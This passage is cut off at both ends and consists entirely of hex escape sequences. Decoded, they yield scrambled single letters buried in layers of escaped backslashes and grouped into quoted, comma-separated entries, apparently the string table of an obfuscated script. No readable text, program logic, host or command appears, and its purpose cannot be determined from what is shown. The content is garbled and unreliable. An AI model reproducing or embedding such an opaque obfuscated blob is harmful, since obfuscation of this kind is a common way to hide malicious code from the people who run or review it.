x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5